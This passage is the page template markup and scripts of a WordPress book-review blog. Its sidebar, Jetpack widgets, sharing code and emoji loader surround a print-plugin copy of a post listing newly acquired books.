Irwin</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a><a href="https://www.lunisea.com/tag/sf-f/" rel="tag">SF/F</a><a href="https://www.lunisea.com/tag/syen/" rel="tag">Syen</a><a href="https://www.lunisea.com/tag/the-arabian-nights/" rel="tag">The Arabian Nights</a><a href="https://www.lunisea.com/tag/the-fifth-season/" rel="tag">The Fifth Season</a><a href="https://www.lunisea.com/tag/the-geek-feminist-revolution/" rel="tag">The Geek Feminist Revolution</a><a href="https://www.lunisea.com/tag/the-obelisk-gate/" rel="tag">The Obelisk Gate</a><a href="https://www.lunisea.com/tag/the-stone-sky/" rel="tag">The Stone Sky</a><a href="https://www.lunisea.com/tag/tom-hanks/" rel="tag">Tom Hanks</a><a href="https://www.lunisea.com/tag/tor/" rel="tag">Tor</a><a href="https://www.lunisea.com/tag/uncommon-type/" rel="tag">Uncommon Type</a></span></footer></article><!-- #post-2835 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><h1 class="widget-title">Search 7Stillwell</h1><form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-5" class="widget widget_categories"><h1 class="widget-title">Categories</h1><form action="https://www.lunisea.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="222">Feminism&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="1011">Hugo&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="215">New to the Stacks&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="1101">On Reading&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="221">Otherwise&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1189">Racism&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1141">Religion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="200">Reviews&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="837">The Daily Communiqué&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="1099">The Drink Tank&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1136">To Do List&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="210">What&#8217;s Auntie Reading Now?&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="1132">Writers Write&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="733">Writing&nbsp;&nbsp;(28)</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.lunisea.com/2022/06/health-issues/">7 Stillwell is on Hiatus</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/03/4817/">Review:  From the Dust Returned</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/02/status/">Status</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/01/2021-gratitude-list/">2021 Gratitude List</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2021/09/new-to-the-stacks-1976-club-and-delany/">New to the Stacks:  1976 Club and Delany</a>
									</li>
					</ul>

		</nav></aside><aside id="meta-5" class="widget widget_meta"><h1 class="widget-title">Meta</h1><nav aria-label="Meta">
		<ul>
			<li><a href="https://www.lunisea.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://www.lunisea.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.lunisea.com/feed/">Entries feed</a></li>
			<li><a href="https://www.lunisea.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.lunisea.com/2019/06/whats-auntie-reading-now-the-stone-sky/":4156,"https://www.lunisea.com/2019/01/whats-auntie-reading-now-the-obelisk-gate/":3637,"https://www.lunisea.com/2018/10/review-hugo-winner-the-fifth-season/":2945,"https://www.lunisea.com/2018/10/new-to-the-stacks-hugo-winner/":2835};
	</script>
				<script id="h5ab-print-js-js-extra">
var h5abPrintSettings = {"customCSS":""};
//# sourceURL=h5ab-print-js-js-extra
</script>
<script src="https://www.lunisea.com/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=6.9" id="h5ab-print-js-js"></script>
<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20171218" id="twentyfourteen-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"96176856","post":"0","tz":"-8","srv":"www.lunisea.com","arch_tag":"orbit-books","arch_results":"4","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "96176856", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https://www.lunisea.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://www.lunisea.com/wp-admin/admin-ajax.php","nonce":"9d228c4bab","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://www.lunisea.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.lunisea.com%2F2019%2F06%2Fwhats-auntie-reading-now-the-stone-sky%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lunisea.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lunisea.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>New to the Stacks:  Hugo Winner</h1>' + "<figure id=\"attachment_2836\" aria-describedby=\"caption-attachment-2836\" style=\"width: 192px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" loading=\"lazy\" decoding=\"async\" data-attachment-id=\"2836\" data-permalink=\"https:\/\/www.lunisea.com\/2018\/10\/new-to-the-stacks-hugo-winner\/cover-arabian-nights-companion\/\" data-orig-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Arabian-Nights-Companion.jpg?fit=304%2C475&amp;ssl=1\" data-orig-size=\"304,475\" data-comments-opened=\"1\" data-image-meta=\"{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}\" data-image-title=\"\" data-image-description=\"\" data-image-caption=\"&lt;p&gt;The Arabian Nights:  A Companion by Robert Irwin&lt;\/p&gt;\n\" data-medium-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Arabian-Nights-Companion.jpg?fit=192%2C300&amp;ssl=1\" data-large-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Arabian-Nights-Companion.jpg?fit=304%2C475&amp;ssl=1\" class=\"size-medium wp-image-2836\" src=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Arabian-Nights-Companion.jpg?resize=192%2C300&#038;ssl=1\" alt=\"\" width=\"192\" height=\"300\" srcset=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Arabian-Nights-Companion.jpg?resize=192%2C300&amp;ssl=1 192w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Arabian-Nights-Companion.jpg?w=304&amp;ssl=1 304w\" sizes=\"auto, (max-width: 192px) 100vw, 192px\" \/><figcaption id=\"caption-attachment-2836\" class=\"wp-caption-text\">The Arabian Nights: A Companion by Robert Irwin<\/figcaption><\/figure>\n<figure id=\"attachment_2837\" aria-describedby=\"caption-attachment-2837\" style=\"width: 195px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" loading=\"lazy\" decoding=\"async\" data-attachment-id=\"2837\" data-permalink=\"https:\/\/www.lunisea.com\/2018\/10\/new-to-the-stacks-hugo-winner\/cover-uncommon-type\/\" data-orig-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Uncommon-Type.jpg?fit=324%2C499&amp;ssl=1\" data-orig-size=\"324,499\" data-comments-opened=\"1\" data-image-meta=\"{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}\" data-image-title=\"\" data-image-description=\"\" data-image-caption=\"&lt;p&gt;Uncommon Type by Tom Hanks&lt;\/p&gt;\n\" data-medium-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Uncommon-Type.jpg?fit=195%2C300&amp;ssl=1\" data-large-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Uncommon-Type.jpg?fit=324%2C499&amp;ssl=1\" class=\"size-medium wp-image-2837\" src=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Uncommon-Type.jpg?resize=195%2C300&#038;ssl=1\" alt=\"\" width=\"195\" height=\"300\" srcset=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Uncommon-Type.jpg?resize=195%2C300&amp;ssl=1 195w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Uncommon-Type.jpg?w=324&amp;ssl=1 324w\" sizes=\"auto, (max-width: 195px) 100vw, 195px\" \/><figcaption id=\"caption-attachment-2837\" class=\"wp-caption-text\">Uncommon Type by Tom Hanks<\/figcaption><\/figure>\n<figure id=\"attachment_2838\" aria-describedby=\"caption-attachment-2838\" style=\"width: 194px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" loading=\"lazy\" decoding=\"async\" data-attachment-id=\"2838\" data-permalink=\"https:\/\/www.lunisea.com\/2018\/10\/new-to-the-stacks-hugo-winner\/cover-midst-of-winter\/\" data-orig-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Midst-of-Winter.jpg?fit=262%2C406&amp;ssl=1\" data-orig-size=\"262,406\" data-comments-opened=\"1\" data-image-meta=\"{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}\" data-image-title=\"\" data-image-description=\"\" data-image-caption=\"&lt;p&gt;In the Midst of Winter by Isabel Allende&lt;\/p&gt;\n\" data-medium-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Midst-of-Winter.jpg?fit=194%2C300&amp;ssl=1\" data-large-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Midst-of-Winter.jpg?fit=262%2C406&amp;ssl=1\" class=\"size-medium wp-image-2838\" src=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Midst-of-Winter.jpg?resize=194%2C300&#038;ssl=1\" alt=\"\" width=\"194\" height=\"300\" srcset=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Midst-of-Winter.jpg?resize=194%2C300&amp;ssl=1 194w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Midst-of-Winter.jpg?w=262&amp;ssl=1 262w\" sizes=\"auto, (max-width: 194px) 100vw, 194px\" \/><figcaption id=\"caption-attachment-2838\" class=\"wp-caption-text\">In the Midst of Winter by Isabel Allende<\/figcaption><\/figure>\n<figure id=\"attachment_2839\" aria-describedby=\"caption-attachment-2839\" style=\"width: 199px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" loading=\"lazy\" decoding=\"async\" data-attachment-id=\"2839\" data-permalink=\"https:\/\/www.lunisea.com\/2018\/10\/new-to-the-stacks-hugo-winner\/cover-geek-feminist\/\" data-orig-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Geek-Feminist.jpg?fit=265%2C400&amp;ssl=1\" data-orig-size=\"265,400\" data-comments-opened=\"1\" data-image-meta=\"{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}\" data-image-title=\"\" data-image-description=\"\" data-image-caption=\"&lt;p&gt;The Geek Feminist Revolution by Karmeron Hurley&lt;\/p&gt;\n\" data-medium-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Geek-Feminist.jpg?fit=199%2C300&amp;ssl=1\" data-large-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Geek-Feminist.jpg?fit=265%2C400&amp;ssl=1\" class=\"size-medium wp-image-2839\" src=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Geek-Feminist.jpg?resize=199%2C300&#038;ssl=1\" alt=\"\" width=\"199\" height=\"300\" srcset=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Geek-Feminist.jpg?resize=199%2C300&amp;ssl=1 199w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Geek-Feminist.jpg?w=265&amp;ssl=1 265w\" sizes=\"auto, (max-width: 199px) 100vw, 199px\" \/><figcaption id=\"caption-attachment-2839\" class=\"wp-caption-text\">The Geek Feminist Revolution by Karmeron Hurley<\/figcaption><\/figure>\n<figure id=\"attachment_2840\" aria-describedby=\"caption-attachment-2840\" style=\"width: 200px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" 